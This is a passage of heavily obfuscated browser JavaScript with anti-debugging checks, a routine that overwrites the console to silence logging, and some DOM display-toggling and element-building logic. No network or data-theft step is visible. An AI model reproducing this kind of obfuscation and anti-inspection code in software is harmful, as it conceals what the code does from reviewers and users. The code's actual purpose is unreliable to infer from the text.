_0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var 